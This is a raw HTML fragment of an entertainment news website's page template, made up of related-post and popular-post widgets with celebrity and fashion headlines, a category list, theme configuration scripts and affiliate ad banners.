                        <a href="https://hollywoodnewshub.com/fashion-2/the-chicest-people-on-the-internet-home-cooks/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="The Chicest People on the Internet? Home Cooks" title="The Chicest People on the Internet? Home Cooks" decoding="async" loading="lazy" data-src="https://fashionmagazine.mblycdn.com/uploads/fm/2025/11/GettyImages-1456995056.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://hollywoodnewshub.com/category/fashion-2/" class="category-fashion-2">Fashion</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/fashion-2/the-chicest-people-on-the-internet-home-cooks/">The Chicest People on the Internet? Home Cooks</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://hollywoodnewshub.com/author/"></a></div><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/fashion-2/the-chicest-people-on-the-internet-home-cooks/"><i class="fa fa-clock-o"></i> November 18, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/fashion-2/7-best-beis-travel-bags-according-to-our-editors/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="7 Best Béis Travel Bags, According to Our Editors" title="7 Best Béis Travel Bags, According to Our Editors" decoding="async" loading="lazy" data-src="https://media1.popsugar-assets.com/files/thumbor/R-qL80HiYHjbAScVmeWCucD3bkw=/0x0:1198x629/fit-in/1200x630/top/filters:format_auto():quality(85):upscale()/2025/10/13/707/n/1922564/6af5db6368ed21dfb8d978.04319267_.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://hollywoodnewshub.com/category/fashion-2/" class="category-fashion-2">Fashion</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/fashion-2/7-best-beis-travel-bags-according-to-our-editors/">7 Best Béis Travel Bags, According to Our Editors</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://hollywoodnewshub.com/author/"></a></div><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/fashion-2/7-best-beis-travel-bags-according-to-our-editors/"><i class="fa fa-clock-o"></i> October 15, 2025</a></div></div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div> 
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_17065_0_697073fae259e = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":17065,"include_category":"91","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"5","pagination_scroll_limit":"3","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_8"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://hollywoodnewshub.com/trailers/ant-man-and-the-wasp-quantumania-theatrical-trailer-2023/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Ant-Man and the Wasp: Quantumania Theatrical Trailer (2023)" title="Ant-Man and the Wasp: Quantumania Theatrical Trailer (2023)" decoding="async" loading="lazy" data-src="https://cdn.traileraddict.com/vidog/marvel-studios/quantumania-poster/1.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://hollywoodnewshub.com/trailers/ant-man-and-the-wasp-quantumania-theatrical-trailer-2023/">
                        Ant-Man and the Wasp: Quantumania Theatrical Trailer (2023)                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://hollywoodnewshub.com/music/he-was-on-another-planet-billboard/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="He ‘Was On Another Planet’ – Billboard" title="He ‘Was On Another Planet’ – Billboard" decoding="async" loading="lazy" data-src="https://www.billboard.com/wp-content/uploads/2022/06/jeff-beck-2018-billboard-1548.jpg?w=1024" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://hollywoodnewshub.com/music/he-was-on-another-planet-billboard/">
                        He ‘Was On Another Planet’ – Billboard                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://hollywoodnewshub.com/news-gossip/meg-stalter-mark-indelicato-talk-hacks-and-white-lotus/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Meg Stalter, Mark Indelicato Talk &#8220;Hacks&#8221; And &#8220;White Lotus&#8221;" title="Meg Stalter, Mark Indelicato Talk &#8220;Hacks&#8221; And &#8220;White Lotus&#8221;" decoding="async" loading="lazy" data-src="https://img.buzzfeed.com/buzzfeed-static/static/2023-01/12/1/campaign_images/19ffb2c06e44/hacks-actors-megan-stalter-and-mark-indelicato-wo-3-3749-1673486483-0_dblbig.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://hollywoodnewshub.com/news-gossip/meg-stalter-mark-indelicato-talk-hacks-and-white-lotus/">
                        Meg Stalter, Mark Indelicato Talk "Hacks" And "White Lotus"                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-15"><div  class='jeg_ad jeg_ad_module jnews_module_17065_1_697073faea38a   '><div class='ads-wrapper'><div class=''><a href="https://hop.clickbank.net/?affiliate=neild&vendor=hissecret" target="_blank"><img src="https://s3.amazonaws.com/bei/hso/pullAway/PullAway5.jpg"></a></div><div class='ads-text'>ADVERTISEMENT</div></div></div></div><div class="widget widget_jnews_module_block_19" id="jnews_module_block_19-6"><div  class="jeg_postblock_19 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_17065_2_697073faea667  jeg_pb_boxed normal " data-unique="jnews_module_17065_2_697073faea667">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>POPULAR POSTS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                
                <div class="jeg_posts">
                    <article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/movies/tracy-kai-revealed-the-shooter-on-jan-9/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Tracy &#038; Kai Revealed the Shooter on Jan. 9" title="Tracy &#038; Kai Revealed the Shooter on Jan. 9" decoding="async" loading="lazy" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/General-Hospital-Kai-3.jpg?resize=1200,630" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/movies/tracy-kai-revealed-the-shooter-on-jan-9/">Tracy &#038; Kai Revealed the Shooter on Jan. 9</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/movies/tracy-kai-revealed-the-shooter-on-jan-9/" ><i class="fa fa-clock-o"></i> January 12, 2026</a></div></div>
                    </div> 
                    </div>
                </article>
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/music/watch-billy-joel-play-alongside-his-own-tribute-act-in-first-show-since-brain-disorder-diagnosis/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Watch Billy Joel play alongside his own tribute act in first show since brain disorder diagnosis" title="Watch Billy Joel play alongside his own tribute act in first show since brain disorder diagnosis" decoding="async" loading="lazy" data-src="https://www.nme.com/wp-content/uploads/2026/01/billy_joel_live.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/music/watch-billy-joel-play-alongside-his-own-tribute-act-in-first-show-since-brain-disorder-diagnosis/">Watch Billy Joel play alongside his own tribute act in first show since brain disorder diagnosis</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/music/watch-billy-joel-play-alongside-his-own-tribute-act-in-first-show-since-brain-disorder-diagnosis/" ><i class="fa fa-clock-o"></i> January 3, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/news-gossip/hilary-duffs-husband-calls-ashley-tisdale-self-obsessed-and-tone-deaf/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Hilary Duff&#8217;s Husband Calls Ashley Tisdale &#8216;Self-Obsessed&#8217; and &#8216;Tone Deaf&#8217;" title="Hilary Duff&#8217;s Husband Calls Ashley Tisdale &#8216;Self-Obsessed&#8217; and &#8216;Tone Deaf&#8217;" decoding="async" loading="lazy" data-src="https://www.usmagazine.com/wp-content/uploads/2026/01/HilaryDuffMatthewKomaAshleyTisdale.png?crop=0px%2C0px%2C2000px%2C1051px&amp;resize=1200%2C630&amp;quality=86&amp;strip=all" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/news-gossip/hilary-duffs-husband-calls-ashley-tisdale-self-obsessed-and-tone-deaf/">Hilary Duff&#8217;s Husband Calls Ashley Tisdale &#8216;Self-Obsessed&#8217; and &#8216;Tone Deaf&#8217;</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/news-gossip/hilary-duffs-husband-calls-ashley-tisdale-self-obsessed-and-tone-deaf/" ><i class="fa fa-clock-o"></i> January 7, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/music/sting-pays-former-police-bandmates-over-800000-in-royalties-amid-lawsuit/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Sting pays former Police bandmates over 0,000 in royalties amid lawsuit" title="Sting pays former Police bandmates over 0,000 in royalties amid lawsuit" decoding="async" loading="lazy" data-src="https://www.nme.com/wp-content/uploads/2026/01/the_police_2008.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/music/sting-pays-former-police-bandmates-over-800000-in-royalties-amid-lawsuit/">Sting pays former Police bandmates over $800,000 in royalties amid lawsuit</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/music/sting-pays-former-police-bandmates-over-800000-in-royalties-amid-lawsuit/" ><i class="fa fa-clock-o"></i> January 18, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/fashion-2/coach-kisslock-frame-bag-review-with-photos/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Coach Kisslock Frame Bag Review with Photos" title="Coach Kisslock Frame Bag Review with Photos" decoding="async" loading="lazy" data-src="https://media1.popsugar-assets.com/files/thumbor/hnqghtNUotN-c4spik4l-TCTpG4=/0x0:1198x629/fit-in/1200x630/top/filters:format_auto():quality(85):upscale()/2026/01/02/072/n/1922564/79d389f869586660c6ef52.99623592_.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/fashion-2/coach-kisslock-frame-bag-review-with-photos/">Coach Kisslock Frame Bag Review with Photos</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/fashion-2/coach-kisslock-frame-bag-review-with-photos/" ><i class="fa fa-clock-o"></i> January 3, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/music/fcukers-announce-long-awaited-debut-album-o-with-club-ready-single-l-u-c-k-y/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="FCUKERS announce long-awaited debut album ‘Ö’ with club-ready single ‘L.U.C.K.Y&#8217;" title="FCUKERS announce long-awaited debut album ‘Ö’ with club-ready single ‘L.U.C.K.Y&#8217;" decoding="async" loading="lazy" data-src="https://www.nme.com/wp-content/uploads/2026/01/fcukers@2000x1270.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/music/fcukers-announce-long-awaited-debut-album-o-with-club-ready-single-l-u-c-k-y/">FCUKERS announce long-awaited debut album ‘Ö’ with club-ready single ‘L.U.C.K.Y&#8217;</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/music/fcukers-announce-long-awaited-debut-album-o-with-club-ready-single-l-u-c-k-y/" ><i class="fa fa-clock-o"></i> January 13, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/music/watch-every-bowl-game-online-free/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Watch Every Bowl Game Online Free" title="Watch Every Bowl Game Online Free" decoding="async" loading="lazy" data-src="https://www.billboard.com/wp-content/uploads/2025/12/Texas-AM-dec-24-las-vegas-a-billboard-1800.jpg?w=1024" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/music/watch-every-bowl-game-online-free/">Watch Every Bowl Game Online Free</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/music/watch-every-bowl-game-online-free/" ><i class="fa fa-clock-o"></i> January 1, 2026</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_17065_2_697073faea667 = {"header_icon":"","first_title":"POPULAR POSTS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"","post_type":"post","content_type":"all","number_post":"7","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"91,92,88,90,87,89,93","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_month","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"1","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_19"};</script>
				</div></div><div class="widget widget_categories" id="categories-8"><div class="jeg_block_heading jeg_block_heading_6 jnews_697073faecc48"><h3 class="jeg_block_title"><span>Browse by Category</span></h3></div>
			<ul>
					<li class="cat-item cat-item-204"><a href="https://hollywoodnewshub.com/category/books/">Books</a> (1)
</li>
	<li class="cat-item cat-item-185"><a href="https://hollywoodnewshub.com/category/business/">Business</a> (2)
</li>
	<li class="cat-item cat-item-193"><a href="https://hollywoodnewshub.com/category/events/">Events</a> (10)
</li>
	<li class="cat-item cat-item-91"><a href="https://hollywoodnewshub.com/category/fashion-2/">Fashion</a> (3,047)
</li>
	<li class="cat-item cat-item-92"><a href="https://hollywoodnewshub.com/category/horror/">Horror</a> (2,714)
</li>
	<li class="cat-item cat-item-200"><a href="https://hollywoodnewshub.com/category/interviews/">Interviews</a> (52)
</li>
	<li class="cat-item cat-item-88"><a href="https://hollywoodnewshub.com/category/movies/">Movies</a> (3,987)
</li>
	<li class="cat-item cat-item-90"><a href="https://hollywoodnewshub.com/category/music/">Music</a> (4,082)
</li>
	<li class="cat-item cat-item-87"><a href="https://hollywoodnewshub.com/category/news-gossip/">News &amp; Gossip</a> (6,028)
</li>
	<li class="cat-item cat-item-89"><a href="https://hollywoodnewshub.com/category/television/">Television</a> (4,061)
</li>
	<li class="cat-item cat-item-93"><a href="https://hollywoodnewshub.com/category/trailers/">Trailers</a> (1,607)
</li>
	<li class="cat-item cat-item-1"><a href="https://hollywoodnewshub.com/category/uncategorized/">Uncategorized</a> (3)
</li>
			</ul>

			</div><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-16"><div  class='jeg_ad jeg_ad_module jnews_module_17065_3_697073faecf16   '><div class='ads-wrapper'><a href='https://hop.clickbank.net/?affiliate=neild&vendor=smoothdiet' target='_blank' rel="nofollow noopener" class='adlink ads_image '>
								<img src='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://hollywoodnewshub.com/wp-content/uploads/2022/04/smoothie-diet.jpg' alt='Smoothie Diet' data-pin-no-hover="true">
							</a><div class='ads-text'>ADVERTISEMENT</div></div></div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-17065 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.3.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_21" id="jnews_module_block_21-7"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_17065_4_697073faed6c6  normal " data-unique="jnews_module_17065_4_697073faed6c6">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>POPULAR POSTS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/horror/exclusive-rafael-scavone-eduardo-ferigato-and-deyvison-manes-team-up-for-devils-luck-a-hailstone-story-debuting-this-december-from-comixology-originals-and-stout-club-entertainment/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Exclusive: Rafael Scavone, Eduardo Ferigato, and Deyvison Manes Team Up for DEVIL’S LUCK: A HAILSTONE STORY, Debuting This December from Comixology Originals and Stout Club Entertainment" title="Exclusive: Rafael Scavone, Eduardo Ferigato, and Deyvison Manes Team Up for DEVIL’S LUCK: A HAILSTONE STORY, Debuting This December from Comixology Originals and Stout Club Entertainment" decoding="async" loading="lazy" data-src="https://dailydead.com/wp-content/uploads/2025/11/Devils-Luck-1000-02.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/horror/exclusive-rafael-scavone-eduardo-ferigato-and-deyvison-manes-team-up-for-devils-luck-a-hailstone-story-debuting-this-december-from-comixology-originals-and-stout-club-entertainment/">Exclusive: Rafael Scavone, Eduardo Ferigato, and Deyvison Manes Team Up for DEVIL’S LUCK: A HAILSTONE STORY, Debuting This December from Comixology Originals and Stout Club Entertainment</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/horror/exclusive-rafael-scavone-eduardo-ferigato-and-deyvison-manes-team-up-for-devils-luck-a-hailstone-story-debuting-this-december-from-comixology-originals-and-stout-club-entertainment/" ><i class="fa fa-clock-o"></i> November 13, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/trailers/thirteen-lives-trailer/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="&#039;Thirteen Lives&#039; Trailer" title="&#039;Thirteen Lives&#039; Trailer" decoding="async" loading="lazy" data-src="https://cdn.jwplayer.com/v2/media/N403pLNY/poster.jpg?width=720" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/trailers/thirteen-lives-trailer/">&#039;Thirteen Lives&#039; Trailer</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/trailers/thirteen-lives-trailer/" ><i class="fa fa-clock-o"></i> June 30, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/news-gossip/donna-kelce-makes-taylor-swift-seemingly-ranch-joke-photo-hollywood-life/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Donna Kelce Makes Taylor Swift ‘Seemingly Ranch’ Joke: Photo – Hollywood Life" title="Donna Kelce Makes Taylor Swift ‘Seemingly Ranch’ Joke: Photo – Hollywood Life" decoding="async" loading="lazy" data-src="https://hollywoodlife.com/wp-content/uploads/2023/10/donna-kelce-taylor-swift-seemingly-ranch-meme-ftr.jpg?w=384&amp;h=216&amp;crop=1" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/news-gossip/donna-kelce-makes-taylor-swift-seemingly-ranch-joke-photo-hollywood-life/">Donna Kelce Makes Taylor Swift ‘Seemingly Ranch’ Joke: Photo – Hollywood Life</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/news-gossip/donna-kelce-makes-taylor-swift-seemingly-ranch-joke-photo-hollywood-life/" ><i class="fa fa-clock-o"></i> October 3, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/television/stranger-things-david-harbour-praises-winona-ryder-on-instagram/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Stranger Things: David Harbour Praises Winona Ryder on Instagram" title="Stranger Things: David Harbour Praises Winona Ryder on Instagram" decoding="async" loading="lazy" data-src="https://tvline.com/wp-content/uploads/2022/06/David-Harbour.jpg?w=620" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/television/stranger-things-david-harbour-praises-winona-ryder-on-instagram/">Stranger Things: David Harbour Praises Winona Ryder on Instagram</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/television/stranger-things-david-harbour-praises-winona-ryder-on-instagram/" ><i class="fa fa-clock-o"></i> June 9, 2022</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
